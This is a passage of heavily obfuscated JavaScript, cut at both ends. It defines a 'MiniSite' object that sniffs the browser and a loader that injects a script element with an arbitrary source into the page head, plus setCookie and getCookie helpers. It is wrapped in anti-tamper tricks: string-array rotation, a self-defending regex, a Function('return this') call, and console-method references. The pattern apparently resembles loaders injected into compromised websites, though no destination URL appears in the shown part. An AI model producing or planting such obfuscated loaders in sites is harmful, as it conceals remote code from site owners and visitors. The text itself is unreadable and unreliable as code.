-_0x4c5ffc._0x2756b9,_0x36a054);}var _0x6990a0=_0x4f7885();function _0x313c0e(_0x34bfff,_0x43c761,_0x4de7e1,_0x599994){return _0x3b23(_0x34bfff-_0x14422b._0x2cf052,_0x599994);}while(!![]){try{var _0x2b7213=-parseInt(_0x397a1c(0x11e,_0x670df0._0x4b99b2,_0x670df0._0x5b680e,_0x670df0._0x2ddaba))/(0x56*-0x50+-0x13*0x71+0x2344)*(-parseInt(_0x313c0e(0x251,0x22b,_0x670df0._0x3ce128,_0x670df0._0x478639))/(0x23ab+0x1*0x1ea1+-0x424a))+parseInt(_0x313c0e(_0x670df0._0x3d5037,_0x670df0._0x41b069,_0x670df0._0x50cd31,0x222))/(0x1*0x23a3+-0x114*-0x1b+-0x40bc)+parseInt(_0x313c0e(_0x670df0._0x23a690,_0x670df0._0x2378cb,_0x670df0._0x2fd79e,_0x670df0._0x2cd16e))/(-0x449*-0x2+-0x737*0x4+-0x2e*-0x71)*(-parseInt(_0x313c0e(0x299,_0x670df0._0x2ed7c9,0x287,0x2dd))/(0x1b6b+-0x11*0x13+-0x1a23))+-parseInt(_0x397a1c(_0x670df0._0x36097b,0x195,_0x670df0._0x1a54ae,_0x670df0._0x346cf9))/(-0x93f+0x7*-0x2b9+-0x1*-0x1c54)*(-parseInt(_0x397a1c(0xcd,_0x670df0._0x159758,_0x670df0._0x53cbf4,_0x670df0._0x5d1fc2))/(0x16+0x1*-0x1a60+-0x1a51*-0x1))+parseInt(_0x397a1c(_0x670df0._0x1c8212,0xed,_0x670df0._0xc3472d,_0x670df0._0x1a54ae))/(-0x6*-0x446+-0x19c2+0x26)+parseInt(_0x397a1c(_0x670df0._0x4ad034,_0x670df0._0x12f71b,_0x670df0._0x5d313e,_0x670df0._0x337679))/(-0x1517+-0x16eb+0x2c0b)+parseInt(_0x313c0e(0x2bc,_0x670df0._0x22fb7d,_0x670df0._0x2a2ce3,_0x670df0._0x4a60a6))/(0x1639+0x75b+-0x1d8a)*(-parseInt(_0x397a1c(_0x670df0._0x27fa58,_0x670df0._0x4f4fdf,_0x670df0._0x29839d,_0x670df0._0xfbb330))/(-0x22ce+-0x6*-0x117+0x1*0x1c4f));if(_0x2b7213===_0x326d13)break;else _0x6990a0['push'](_0x6990a0['shift']());}catch(_0x1f65c6){_0x6990a0['push'](_0x6990a0['shift']());}}}(_0x1118,-0x14*-0x10cea+0xb62a0+0x1437b3*-0x1));var _0xb822=[_0x3483d9(0x31f,0x2ed,0x31e,0x356),_0x4d6cd0(0x27a,0x288,0x2e9,0x2bf)+'e',_0x3483d9(0x32c,0x344,0x308,0x2e6),_0x3483d9(0x2ef,0x325,0x319,0x2d5),_0x4d6cd0(0x349,0x2fd,0x31b,0x31b),_0x3483d9(0x2ab,0x27a,0x282,0x291),_0x4d6cd0(0x2f2,0x2c8,0x2fe,0x303),_0x4d6cd0(0x314,0x2c6,0x2fc,0x2ec)+_0x4d6cd0(0x283,0x2fa,0x2bd,0x2bd),_0x4d6cd0(0x2d1,0x34f,0x2f3,0x312),_0x4d6cd0(0x2df,0x2ad,0x306,0x2ca),_0x3483d9(0x331,0x374,0x360,0x342)+'te',_0x3483d9(0x330,0x329,0x304,0x359),_0x3483d9(0x304,0x2e4,0x314,0x2c0)+_0x4d6cd0(0x2db,0x30e,0x29c,0x2d9),_0x3483d9(0x323,0x35a,0x348,0x348),_0x4d6cd0(0x275,0x287,0x2bb,0x2b2)+'d',_0x3483d9(0x2b9,0x2fd,0x2a5,0x2fc),_0x3483d9(0x2f1,0x2c2,0x2df,0x2cc)+_0x4d6cd0(0x30f,0x2f3,0x2f5,0x307),'ie',_0x3483d9(0x327,0x2ff,0x2fd,0x300)+_0x3483d9(0x2c5,0x28d,0x2af,0x29c),_0x3483d9(0x2b3,0x2a0,0x28f,0x290),'loaded',_0x4d6cd0(0x2fa,0x2ff,0x2ff,0x313)+'e',_0x3483d9(0x2fc,0x315,0x2f6,0x319),'moz','onload',_0x3483d9(0x32a,0x34e,0x33d,0x33e),'setDate','cookie','=','',_0x3483d9(0x317,0x34e,0x354,0x2de),'toGMTStrin'+'g','length',_0x4d6cd0(0x2f2,0x335,0x312,0x2f4),';',_0x4d6cd0(0x2c2,0x29c,0x2c4,0x2c5),_0x4d6cd0(0x287,0x2c1,0x2e4,0x2b4)+_0x4d6cd0(0x2c4,0x2bf,0x31a,0x2ee),_0x4d6cd0(0x29c,0x28e,0x2fa,0x2c6),_0x4d6cd0(0x2aa,0x30e,0x2c7,0x2d6)+_0x4d6cd0(0x286,0x26c,0x27e,0x2a9)+_0x4d6cd0(0x35d,0x34d,0x351,0x317)+_0x3483d9(0x300,0x2d2,0x317,0x31e)+'s','load'],MiniSite=new Object();MiniSite[_0xb822[-0x25e9+0x19b1+-0x88*-0x17]]={'ie':/msie/[_0xb822[0x1*-0xbcf+0x1287+-0x6b4]](window[_0xb822[-0x18dc+-0x1615+0x2ef4]][_0xb822[-0x1*-0x132d+0x1602+-0x292d]][_0xb822[-0x12cb+-0x98b+-0x5*-0x5ab]]()),'moz':/gecko/[_0xb822[0x857*0x4+0x2fc*0x1+0x14*-0x1d1]](window[_0xb822[-0x648+0x13a+0x511*0x1]][_0xb822[-0x76c+0xb*0x1f3+-0xe03]][_0xb822[-0x1c08+-0x2226+0x3e2f*0x1]]()),'opera':/opera/[_0xb822[-0xe5*-0x2b+0x5c0+-0x2c33]](window[_0xb822[0x1327+-0x903*0x3+-0x7e5*-0x1]][_0xb822[-0x6a6*-0x1+-0xb3*-0x13+-0x13ed]][_0xb822[0x1dd7*-0x1+-0x26ad*-0x1+-0x8d5]]()),'safari':/safari/[_0xb822[0x1*-0x26f5+0x1eab+0x84e]](window[_0xb822[-0x1d06+0x1d1+0x43*0x68]][_0xb822[-0x22e5*0x1+-0xa59*-0x3+-0x1a*-0x26]][_0xb822[0x1baa+-0xd7a+-0xe2f]]())};function _0x3483d9(_0x418f29,_0x48af53,_0x15c68e,_0x255296){return _0x3b23(_0x418f29-0x137,_0x255296);}MiniSite[_0xb822[0x2*-0x913+-0xc*-0x2c2+-0xeed]]={'load':function(_0x11a191,_0x7be1d1){var _0x5a5c17={_0x2b598e:0x17f,_0x42d0ea:0x155,_0x169563:0x11d,_0x5d15e9:0x161,_0x9309e2:0x10e,_0x119ad5:0xeb,_0x4e7bed:0x124,_0x30d217:0x2f2,_0x38cebc:0x2f7,_0xdfbe5d:0x2f4,_0x5f414d:0x2fd,_0x4bafef:0x190,_0x6d98d8:0x192,_0xab6f0a:0x1ca,_0x54ba35:0x179,_0x656462:0x1ba,_0x20850e:0x138,_0x47dba2:0x324,_0x329d76:0x34e,_0x16d453:0x3ae,_0x2924c2:0x368,_0x54ed6d:0x3ad,_0x14f22b:0x397,_0x48ad0f:0x2d9,_0x1305b7:0x2e2,_0x2e6cfd:0x2e1,_0x4f921c:0x315,_0x271b47:0x325,_0x5cccf4:0x306,_0x2a87cb:0x36b,_0x4cc255:0x2fe,_0x168406:0x325,_0x404992:0x32c,_0x18adb8:0x376,_0xba4115:0x34b,_0x40369b:0x364,_0x119cf4:0x31d,_0x482e62:0x130,_0x199f2e:0x31e,_0x51d879:0x2f6,_0x2a307d:0x334,_0x5669a6:0x309,_0x78c52e:0x118,_0x5ea24b:0x10f,_0x428081:0xe8,_0x867022:0x162,_0x1f5ed7:0x190,_0x1786cd:0x154,_0x155814:0x34f,_0x1cf2c7:0x311,_0x4bd641:0x2d8,_0x5500cc:0x2cd,_0x197679:0x30a,_0x2770bb:0x2ba,_0x25b65b:0x2fb,_0x2066f2:0x2c7,_0x16c9b8:0x30a},_0x5b468b={_0x45bbf4:0x100,_0x3b7f03:0x138,_0x40a2bf:0x12a,_0x4e999f:0x147},_0x17b997={_0x4f4998:0x1c,_0x340da3:0x423,_0xae6b78:0x10b},_0x7946bc={_0x498390:0x2c,_0x17ed2f:0x45,_0xc96ffd:0x12,_0x24e749:0x24,_0x55da30:0x2e,_0x203b00:0x6e,_0x142da1:0x23,_0x496724:0x67,_0x1bffb2:0xc7,_0x29fe76:0xc8,_0x3ae1db:0x2f,_0x4d56ad:0x42,_0x4e09f3:0x50,_0x446f33:0x3d,_0x5b2491:0xd3,_0x3e73fc:0xb9},_0x1bf7d7={_0x2afeca:0x43c,_0x156195:0x106},_0x14e0fc={_0x4e6dbb:0xc3,_0x4edf37:0xaa,_0x15057d:0x4a};function _0x2792ba(_0x116f72,_0x5e6835,_0x13b2bd,_0x3a963f){return _0x4d6cd0(_0x116f72-_0x14e0fc._0x4e6dbb,_0x5e6835-_0x14e0fc._0x4edf37,_0x3a963f,_0x5e6835-_0x14e0fc._0x15057d);}var _0xb8551={'VxSno':function(_0x17a645,_0x469155){return _0x17a645==_0x469155;},'tyrAY':function(_0x390d59,_0x187d96){return _0x390d59==_0x187d96;},'whZIe':function(_0x229e5c,_0x14255c){return _0x229e5c!=_0x14255c;},'MAQtx':function(_0xdf1310){return _0xdf1310();},'mdQig':_0x56049c(-_0x5a5c17._0x2b598e,-_0x5a5c17._0x42d0ea,-_0x5a5c17._0x169563,-_0x5a5c17._0x5d15e9),'jIdwr':function(_0x19c164,_0x143ef3){return _0x19c164(_0x143ef3);},'ygmDs':function(_0x29c7ae,_0x43ef49){return _0x29c7ae+_0x43ef49;},'oTKZt':function(_0x80fb1a,_0x294ca0){return _0x80fb1a!==_0x294ca0;},'nMapH':_0x56049c(-0x129,-_0x5a5c17._0x9309e2,-_0x5a5c17._0x119ad5,-_0x5a5c17._0x4e7bed),'MONdm':_0x2792ba(_0x5a5c17._0x30d217,_0x5a5c17._0x38cebc,_0x5a5c17._0xdfbe5d,_0x5a5c17._0x5f414d),'EifcL':'rFeMW','yjYfY':function(_0x3caba0){return _0x3caba0();}},_0x278e32=document[_0xb822[-0x1272+-0x4*-0x79c+0x1*-0xbf7]](_0xb822[0x18b1+-0x1*0x2a7+-0x1604]);_0x278e32[_0xb822[-0x3da*-0x6+0x989+-0x1*0x209b]](_0xb822[-0x5*-0x446+0x7c0*-0x5+-0x3*-0x5ce],_0xb822[-0x183*0x13+0x2*-0x430+-0x2a7*-0xe]),_0x278e32[_0xb822[-0x1*0x25b1+0x1*-0x243f+0x49fa]](_0xb822[-0x1ce8+-0x1030+0x1*0x2d23],_0xb822[0x71*0x2+0x31*0x7a+-0x1830]);function _0x56049c(_0x21ebe1,_0xf12213,_0x1ec9a9,_0x85d0e5){return _0x3483d9(_0xf12213- -_0x1bf7d7._0x2afeca,_0xf12213-_0x1bf7d7._0x156195,_0x1ec9a9-0x11,_0x21ebe1);}_0x278e32[_0xb822[-0x812+-0x648+-0x732*-0x2]](_0xb822[0x227e+0x1*-0x23dd+-0x34*-0x7],_0x11a191),document[_0xb822[-0x8*0x4f+0x211f+-0x1e97]](_0xb822[-0x84b+0x1d72+-0x1518])[0x67*0x14+-0x1*-0x1c21+-0x242d][_0xb822[0xda6+-0x71f+-0x679]](_0x278e32);if(MiniSite[_0xb822[0x238e*-0x1+0x12ac+0x10e2]][_0xb822[0x5*-0x647+-0x123a+0x2*0x18d7]]){if(_0xb8551[_0x56049c(-_0x5a5c17._0x4bafef,-_0x5a5c17._0x6d98d8,-_0x5a5c17._0xab6f0a,-0x15c)](_0xb8551[_0x2792ba(0x31c,0x347,0x365,0x321)],_0xb8551[_0x56049c(-0x168,-_0x5a5c17._0x54ba35,-_0x5a5c17._0x656462,-_0x5a5c17._0x20850e)]))_0x278e32[_0xb822[0x7f1+-0x1c*-0x88+-0x287*0x9]]=function(){var _0x34275f={_0x3d4c0f:0x133,_0x28ea1f:0x41},_0x4c089e={_0x2190eb:0x106};function _0x1887f3(_0x2f0b11,_0x2013bf,_0x3ab50b,_0x1bc5b2){return _0x56049c(_0x2f0b11,_0x1bc5b2-0x230,_0x3ab50b-_0x4c089e._0x2190eb,_0x1bc5b2-0x1f);}function _0x392874(_0x381e51,_0x116de8,_0x93dd89,_0x5ea07e){return _0x56049c(_0x116de8,_0x381e51-_0x34275f._0x3d4c0f,_0x93dd89-0xde,_0x5ea07e-_0x34275f._0x28ea1f);}if('vBsYO'===_0x392874(-_0x7946bc._0x498390,-_0x7946bc._0x17ed2f,-_0x7946bc._0xc96ffd,-_0x7946bc._0x24e749)){if(_0x38c22a){var _0x5e89da=_0x553940[_0x392874(-_0x7946bc._0x55da30,-_0x7946bc._0x203b00,-_0x7946bc._0x142da1,-_0x7946bc._0x496724)](_0x5c47c0,arguments);return _0x17f7c6=null,_0x5e89da;}}else(_0xb8551[_0x1887f3(0x115,_0x7946bc._0x1bffb2,_0x7946bc._0x29fe76,0x109)](this[_0xb822[-0x1492*-0x1+-0x1754+-0x2d5*-0x1]],_0xb822[0x30c+0x213d+-0x2435])||_0xb8551[_0x392874(-_0x7946bc._0x3ae1db,-_0x7946bc._0x4d56ad,-_0x7946bc._0x4e09f3,-_0x7946bc._0x446f33)](this[_0xb822[-0x1621+0xcd7+0x95f]],_0xb822[-0xf*-0x1d3+-0x1d88+0x241]))&&(_0xb8551[_0x1887f3(0x113,_0x7946bc._0x5b2491,0x10c,0xf9)](_0x7be1d1,undefined)&&_0xb8551[_0x1887f3(_0x7946bc._0x3e73fc,0xa3,0x6d,0xa0)](_0x7be1d1));};else{var _0x172470=(_0x2792ba(0x355,_0x5a5c17._0x47dba2,0x35c,_0x5a5c17._0x329d76)+'5')[_0x2792ba(_0x5a5c17._0x16d453,_0x5a5c17._0x2924c2,_0x5a5c17._0x54ed6d,_0x5a5c17._0x14f22b)]('|'),_0x36df75=-0x2147+0x1f56+0x1f1;while(!![]){switch(_0x172470[_0x36df75++]){case'0':var _0x390cf6=_0xdd1d8b['constructo'+'r'][_0x2792ba(_0x5a5c17._0x48ad0f,0x305,_0x5a5c17._0x1305b7,_0x5a5c17._0x2e6cfd)][_0x2792ba(_0x5a5c17._0x4f921c,_0x5a5c17._0x271b47,_0x5a5c17._0x5cccf4,_0x5a5c17._0x2a87cb)](_0x4611db);continue;case'1':var _0x53cf71=_0x2e74cd[_0x2f8f14];continue;case'2':_0x390cf6['toString']=_0x455607['toString'][_0x2792ba(_0x5a5c17._0x4cc255,_0x5a5c17._0x168406,_0x5a5c17._0x4cc255,_0x5a5c17._0x404992)](_0x455607);continue;case'3':_0x390cf6['__proto__']=_0x59bbed['bind'](_0x3cecbe);continue;case'4':var _0x455607=_0x1429f6[_0x53cf71]||_0x390cf6;continue;case'5':_0x3b9049[_0x53cf71]=_0x390cf6;continue;}break;}}}else{if(MiniSite[_0xb822[0x15*0x2d+-0x2241+-0x10*-0x1e9]][_0xb822[-0x1338+0x5a6+0x10d*0xd]]){if(_0xb8551[_0x2792ba(_0x5a5c17._0x18adb8,_0x5a5c17._0xba4115,_0x5a5c17._0x40369b,_0x5a5c17._0x119cf4)]!==_0xb8551[_0x56049c(-_0x5a5c17._0x169563,-_0x5a5c17._0x482e62,-0x13c,-0x160)]){var _0x1f4224=_0xb8551[_0x2792ba(_0x5a5c17._0x199f2e,_0x5a5c17._0x51d879,_0x5a5c17._0x2a307d,_0x5a5c17._0x5669a6)][_0x56049c(-_0x5a5c17._0x78c52e,-0x113,-_0x5a5c17._0x5ea24b,-_0x5a5c17._0x428081)]('|'),_0x5d7b92=0x1d4a+0x62*-0x15+-0x1540;while(!![]){switch(_0x1f4224[_0x5d7b92++]){case'0':_0xb8551[_0x56049c(-0x153,-_0x5a5c17._0x867022,-_0x5a5c17._0x1f5ed7,-_0x5a5c17._0x1786cd)](_0x393ae9,-(0x7a6*0x3+0x5e4*-0x4+0x9f))&&(_0x38e7c3=_0x417b86[_0x4f912c[0x9fe+0x534+-0xf17]][_0x583bca[-0x1401*0x1+-0x79*0x15+0x1e0e]]);continue;case'1':return _0xb8551[_0x2792ba(_0x5a5c17._0x155814,_0x5a5c17._0x1cf2c7,_0x5a5c17._0x4bd641,_0x5a5c17._0x5500cc)](_0x3f9e1c,_0x342953[_0x257e4e[0x17c2+-0xc0c*-0x1+0x2bf*-0xd]][_0x317171[-0x116*0xf+-0x5*0x21+-0x2*-0x889]](_0x669011,_0x2e93f9));case'2':_0x34567b=_0xb8551[_0x2792ba(_0x5a5c17._0x4f921c,0x350,_0x5a5c17._0x197679,0x361)](_0x17e7e9,_0x1775d0[_0x398860[0x115*0x7+0x6d*0x1+-0xfc*0x8]])+(0x1819+-0x1158+-0x6c0);continue;case'3':_0x3c5a1c=_0x17beba[_0x5eac3b[0x2429+0x1325+-0x3733]][_0x4bc649[0x23ae+-0x79*0x31+-0xc64]](_0x41c667[0x3b*-0x56+0x764*-0x2+0x22bc],_0x3ea791);continue;case'4':;continue;}break;}}else _0x278e32[_0xb822[-0x5*-0x36a+-0x12c4+0x1ca]]=function(){function _0x263abe(_0x1b5f36,_0x273ae2,_0x39a345,_0x2d93a8){return _0x2792ba(_0x1b5f36-_0x17b997._0x4f4998,_0x273ae2- -_0x17b997._0x340da3,_0x39a345-_0x17b997._0xae6b78,_0x2d93a8);}_0x7be1d1!=undefined&&_0xb8551[_0x263abe(-_0x5b468b._0x45bbf4,-_0x5b468b._0x3b7f03,-_0x5b468b._0x40a2bf,-_0x5b468b._0x4e999f)](_0x7be1d1);};}else _0x7be1d1!=undefined&&_0xb8551[_0x2792ba(_0x5a5c17._0x2770bb,_0x5a5c17._0x25b65b,_0x5a5c17._0x2066f2,_0x5a5c17._0x16c9b8)](_0x7be1d1);}}};function _0x4d6cd0(_0x518592,_0x254a5a,_0xbf072e,_0x1cc99a){return _0x3b23(_0x1cc99a-0x12c,_0xbf072e);}function setCookie(_0x1dd7f9,_0x4708eb,_0x4d3b37){var _0x3c11ec={_0x4bcd00:0xad,_0x155f3e:0xe9,_0x469bad:0x75,_0x3cc884:0xd9,_0x3e7ee7:0xa2,_0xa3a43c:0xb0,_0x5dd0c3:0xd0,_0x5a00af:0x96,_0x503c84:0x90,_0x1302a5:0xa1,_0x1e84c7:0x6a,_0x359b40:0x159,_0x2b0e4a:0x14e,_0x1ccbc1:0x137,_0x2eecd7:0x133,_0x50daf5:0x135,_0x3c787f:0x15a},_0x93ab02={_0x2916f6:0x1b3,_0x22b183:0x13,_0x2a21ae:0x88},_0x9b514f={_0x2855d9:0xdb,_0x21aa58:0x1a},_0x499e8c={'TBpQn':function(_0xf6cc8,_0x5946dd){return _0xf6cc8+_0x5946dd;},'Finzv':function(_0x2c9b0f,_0x3d78df){return _0x2c9b0f+_0x3d78df;},'roJCU':function(_0x28a715,_0x5b1091){return _0x28a715+_0x5b1091;},'BlQge':function(_0x3d9604,_0x137aa9){return _0x3d9604(_0x137aa9);},'fCeEk':function(_0xdc186d,_0x93be98){return _0xdc186d==_0x93be98;},'cJvOu':function(_0xda3efa,_0x16491e){return _0xda3efa+_0x16491e;}},_0x14b499=new Date();_0x14b499[_0xb822[-0x1082*0x1+0x12bf+-0x223]](_0x499e8c[_0x44c5e3(_0x3c11ec._0x4bcd00,_0x3c11ec._0x155f3e,_0x3c11ec._0x469bad,_0x3c11ec._0x3cc884)](_0x14b499[_0xb822[-0xc17+-0x4b8+0x10e8]](),_0x4d3b37));function _0x44c5e3(_0x354a43,_0x852f12,_0xb227e4,_0x80b442){return _0x4d6cd0(_0x354a43-_0x9b514f._0x2855d9,_0x852f12-_0x9b514f._0x21aa58,_0x80b442,_0x354a43- -0x220);}function _0x494b74(_0x58c947,_0x382d18,_0x2ec4d7,_0x22232f){return _0x3483d9(_0x22232f- -_0x93ab02._0x2916f6,_0x382d18-_0x93ab02._0x22b183,_0x2ec4d7-_0x93ab02._0x2a21ae,_0x58c947);}document[_0xb822[-0x1d70+-0x85f+0x25ea]]=_0x499e8c[_0x44c5e3(_0x3c11ec._0x3e7ee7,_0x3c11ec._0xa3a43c,_0x3c11ec._0x5dd0c3,_0x3c11ec._0x5a00af)](_0x499e8c[_0x44c5e3(_0x3c11ec._0x503c84,_0x3c11ec._0x1302a5,_0x3c11ec._0x1e84c7,0x5c)](_0x499e8c['TBpQn'](_0x1dd7f9,_0xb822[-0x1*0x13eb+-0xc81+-0x2088*-0x1]),_0x499e8c[_0x494b74(0x177,_0x3c11ec._0x359b40,_0x3c11ec._0x2b0e4a,_0x3c11ec._0x1ccbc1)](escape,_0x4708eb)),_0x499e8c[_0x494b74(0x11b,_0x3c11ec._0x2eecd7,_0x3c11ec._0x50daf5,_0x3c11ec._0x3c787f)](_0x4d3b37,null)?_0xb822[0x12bf+0x165c+-0x6a*0x63]:_0x499e8c['cJvOu'](_0xb822[-0x9bc+-0x1414+0x1dee],_0x14b499[_0xb822[-0x1e0f+-0xe22+0x2c50]]()));}function getCookie(_0x241fb7){var _0x50282d={_0x18bf84:0xe0,_0x29d990:0xfc,_0x5e2b53:0x2d3,_0x334dc1:0x2ac,_0x5b4200:0x2d5,_0x2e0f86:0x2a3,_0x54225e:0x2ad,_0xdeee5c:0x122,_0x37642a:0x145,_0xb4dc15:0x179,_0x53e6ce:0x127,_0x551d20:0x123,_0x556a5b:0x15b,_0x500045:0x146,_0x3b7cac:0x118,_0x303853:0x13f,_0x3e9c99:0xeb,_0x2090e6:0xf2,_0x49321c:0x11c,_0x38c0ac:0xdb,_0x1e5647:0xd7,_0x569a1c:0xd4,_0x4651f2:0x10d,_0x37e677:0x2c8,_0x22bb34:0x2f7,_0x370f1a:0x2e2,_0x17236c:0xbd,_0x369bbb:0x109,_0x6a87f:0xef,_0x22d850:0xdc,_0x402219:0x285,_0x1514c7:0x2fa,_0x54d19a:0x2be,_0x223928:0x143,_0x3434b4:0x110,_0x45623d:0x122,_0x3f3089:0x22c,_0x285a4d:0x258,_0x11d68b:0x26b,_0x5ae22a:0x2cc,_0xa5b7e4:0x314,_0x409f3e:0x278,_0xb6f425:0x26e,_0x1b860c:0x112,_0x576e83:0x128,_0xb056b0:0x10a,_0x5b9825:0x113,_0x93c7e9:0x2fb,_0xde821c:0x2d0,_0x5026f5:0x13d,_0x16e0a4:0xe0,_0x18494c:0x2f3,_0x2176e0:0x2ad,_0x5a1f75:0x32c,_0x943992:0x2e6,_0x4e3115:0xce,_0x10c2f9:0x111,_0x1b5068:0x198,_0x3e4575:0x197,_0x51c189:0x160},_0x18360f={_0x4b13cc:0x1e3,_0x5e4937:0x196,_0x46a400:0x405},_0x2b903e={_0x3059f7:0xa9,_0x3abf4e:0xca,_0x1272e9:0x98,_0x2ee2eb:0x113,_0x140d61:0xd6,_0x4912b2:0xd2,_0x38fdd1:0xa3,_0x1e947b:0xfd,_0x3c8b5a:0xe1,_0x3ac01c:0xad,_0x5b3a7a:0x7c,_0x48140f:0x7c,_0x30c6de:0xe7,_0x1a84d7:0xf4,_0x2be6ac:0xce,_0x11eabe:0xea,_0xc56aa:0x15c,_0x315850:0x168,_0x57be3d:0x185,_0x592e8c:0x198,_0x30f67d:0x127,_0x425677:0x14a,_0xef322d:0x1b6,_0x4d840b:0x1a8,_0x53fd6a:0x17a,_0x9cc433:0x159,_0x25ae28:0x1d3,_0xe2c70a:0x111,_0x5f45f3:0x104,_0x6cb70a:0x103,_0x23514a:0xcd,_0x2c27e6:0x192,_0x16b94b:0x196,_0x19466f:0x163,_0x2cd1f5:0x193,_0x3e69c2:0x154,_0x6ba448:0x183,_0x59e6dc:0x1a1,_0x29730b:0x17f,_0x1430d7:0x161,_0x3ae54c:0x18a,_0x4c7960:0x18f,_0x336758:0x199,_0x47e9bb:0x1a0,_0x16a0fd:0xf3,_0x576845:0x111,_0x2dc3e1:0x1d8,_0x5dd243:0x1c8,_0x144779:0xc3,_0x16369f:0x101,_0x2c3af9:0xde,_0x21dd38:0x92,_0x43ae16:0xf2,_0x2cd5be:0xc2,_0x26e81d:0x140,_0x438840:0x1c0,_0x4ba1d0:0x195,_0x16cfe7:0x8d,_0x571941:0x11e,_0x414fa:0xa6,_0x33e07f:0xbb,_0x369207:0xd5,_0x4eb097:0xbd,_0x2e86c0:0xf1,_0xc02de5:0x117,_0x1aa69b:0x132,_0x7b9a0e:0x1ea,_0x51bb1d:0x1b8,_0x56d4e3:0x1da,_0x408452:0x1cd,_0x404e5c:0x134,_0x32530f:0x169,_0x2d58d5:0x157},_0x357c47={_0x45d2d1:0x1a8,_0x322184:0x0,_0x105bf7:0x207},_0x84b05e={_0x30b639:0xa3,_0x5eb29e:0x9d,_0x81208a:0xa0,_0x3d9780:0xde,_0x5e73b5:0x584,_0x16c29a:0x568,_0x5a5ea1:0x595,_0x38474f:0x557,_0x57345a:0x588,_0x1d0040:0x584,_0x3023cd:0x59b,_0x301951:0x509,_0x24b127:0x552,_0x72780b:0x55e,_0x2e6cc4:0x9c,_0x24fb61:0x68,_0x5ec5a8:0x33,_0xb6deb0:0x82,_0x332cf7:0x2,_0x3934d0:0x3e,_0x5606b2:0x45,_0x45bc73:0x15,_0x4dab62:0x43,_0x18d880:0x37,_0x170d7c:0x0,_0x8028a4:0x7d,_0xd48647:0xb3,_0x5fc2dc:0xe3,_0x479931:0x64,_0x1488ce:0x7b,_0x588ece:0x44,_0x530d66:0x525,_0x4a932c:0x520,_0x46e02a:0x509,_0x469a3e:0xb7,_0x5743bb:0xa1,_0x10803a:0xa2,_0x3fbbd6:0x550,_0xe95591:0x529,_0x46108f:0x4fe,_0x387bb0:0x4e,_0x23721d:0x67,_0x305687:0x86,_0x3521f6:0x2f,_0x44f5ed:0x46,_0x25360c:0x2d,_0x5ef1d2:0x6f,_0x51fbbb:0x67,_0x4655f7:0x30,_0x45ebde:0x522,_0x170497:0x548,_0x3684af:0x583,_0x58a6ba:0x56,_0x299d70:0x91,_0x4dab33:0x561,_0x404540:0x546,_0x4f0bdb:0x57d,_0x372720:0x54,_0x2305ee:0x45,_0x50be10:0x510,_0x2825f7:0x569},_0x2aede8={_0x1bac23:0xf,_0x2d381e:0x19,_0x10057a:0x54,_0x380ac7:0x22,_0x1687cd:0x488,_0x383281:0x4af,_0x250d18:0x4ed,_0x506a3b:0x4b1,_0x13e2d5:0x4f6,_0x2be8e8:0x4d9},_0x2b8159={_0x522b1e:0x1e5,_0xd98d1:0x235},_0x2048cf={_0x2a4d8c:0x51b,_0x49ccc5:0x544,_0x28ed72:0x52f,_0xcc2c1d:0x512},_0x5c2a93={_0x5e77fa:0xa4,_0x35c7de:0xe2,_0x4a1c45:0x93,_0x1cde64:0x1d0,_0x360739:0x1a2,_0x456de4:0x9e,_0x521cdd:0xaa,_0x3fb184:0x6d,_0x21b33f:0x1c7,_0x33b926:0xee,_0x4e9c8f:0x133,_0x6652c0:0x103,_0x47f037:0xe9,_0x3df03a:0x127,_0x5c8dff:0xb8,_0x11b420:0xde,_0x4ac286:0xc5,_0x4f5b09:0x11f},_0x50c964={_0x3616fc:0x128,_0x4838b3:0x95},_0x13cb30={_0x30ccc5:0x43,_0x29a2e7:0x72,_0x2b85bc:0x1a},_0x3add47={_0xedd4fc:0xf5,_0x50ce3e:0xe1},_0x14c240={'dEAuG':function(_0x1b34fc,_0x578cfc){return _0x1b34fc!==_0x578cfc;},'tzBZM':_0x234d33(-0x11f,-0x12f,-_0x50282d._0x18bf84,-_0x50282d._0x29d990),'gvbgJ':function(_0x45892c,_0x1d774b){return _0x45892c===_0x1d774b;},'dHrIn':_0x20fc63(0x2e0,0x2b5,0x2aa,_0x50282d._0x5e2b53),'eBvVd':'(((.+)+)+)'+'+$','wJGzq':function(_0x1bbd05,_0x4fd6ca){return _0x1bbd05(_0x4fd6ca);},'ZognA':function(_0x4e3593,_0x5571d1){return _0x4e3593+_0x5571d1;},'hoIHI':function(_0x187291,_0xa78776){return _0x187291+_0xa78776;},'iyUfw':_0x20fc63(_0x50282d._0x334dc1,_0x50282d._0x5b4200,_0x50282d._0x2e0f86,_0x50282d._0x54225e)+_0x234d33(-0x14e,-0x17d,-_0x50282d._0xdeee5c,-_0x50282d._0x37642a),'tLyTN':_0x234d33(-_0x50282d._0xb4dc15,-_0x50282d._0x53e6ce,-_0x50282d._0x551d20,-_0x50282d._0x556a5b)+'ctor(\x22retu'+'rn\x20this\x22)('+'\x20)','ZMiql':_0x234d33(-0x13c,-0xf2,-_0x50282d._0x500045,-_0x50282d._0x3b7cac),'ZkmFF':_0x234d33(-_0x50282d._0x303853,-_0x50282d._0x3e9c99,-_0x50282d._0x2090e6,-_0x50282d._0x49321c),'jJVCN':'error','WkusP':_0x234d33(-_0x50282d._0x38c0ac,-_0x50282d._0x1e5647,-_0x50282d._0x569a1c,-_0x50282d._0x4651f2),'dzIkK':'table','scPrH':_0x20fc63(0x316,_0x50282d._0x37e677,_0x50282d._0x22bb34,_0x50282d._0x370f1a),'GnWjr':function(_0x3a522e,_0x5362f3){return _0x3a522e<_0x5362f3;},'CtqBE':_0x234d33(-_0x50282d._0x17236c,-_0x50282d._0x369bbb,-_0x50282d._0x6a87f,-_0x50282d._0x22d850),'rUFhb':function(_0x2e9a3c,_0x1e1ed8){return _0x2e9a3c!==_0x1e1ed8;},'QOvVn':_0x20fc63(_0x50282d._0x402219,0x289,_0x50282d._0x1514c7,_0x50282d._0x54d19a),'MPRCl':function(_0x2e0285,_0x567e0f){return _0x2e0285!==_0x567e0f;},'ywQar':_0x234d33(-_0x50282d._0x223928,-0x155,-_0x50282d._0x3434b4,-_0x50282d._0x45623d),'SoiOH':function(_0x241341,_0x11325a){return _0x241341==_0x11325a;},'LsqKK':function(_0x2ed65a,_0x2ecd7c){return _0x2ed65a==_0x2ecd7c;},'XNsRL':function(_0x244bdd,_0x37753c){return _0x244bdd!=_0x37753c;},'cJrRN':function(_0x1126a4){return _0x1126a4();},'AOOjo':function(_0x36b668,_0x32cbc1,_0x16de9a,_0x18bbfd){return _0x36b668(_0x32cbc1,_0x16de9a,_0x18bbfd);},'lvmvz':'nQTze','JaUkk':function(_0x10489c,_0x33ab22){return 